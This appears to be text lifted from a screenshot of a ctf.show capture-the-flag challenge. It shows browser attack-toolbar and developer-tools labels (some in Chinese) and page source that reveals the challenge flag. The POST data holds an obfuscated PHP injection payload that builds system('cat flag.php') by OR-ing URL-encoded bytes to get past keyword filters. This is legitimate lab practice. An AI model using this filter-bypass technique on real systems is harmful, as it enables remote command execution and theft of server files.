 Load URL
http://9fc0001c-31f6-4696-9ad4-6dcba7235940.challenge.ctf.show/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
搜索 HTML
规则
计算后
过滤样式
没有选择
<!--
?php /* # -*- coding: utf-8 -*- # @Author: 羽 # @Date: 2020-09-05 20:31:22 # @Last Modified by: h1xa # @Last Modified time: 2020-09-05
20:33:10 # @email: 1341963450@qq.com # @link: https://ctf.show */ $flag="ctfshow{de0eeeec-60e7-4f2a-81eb-9434cd6bfdca}";
-->
<html> ev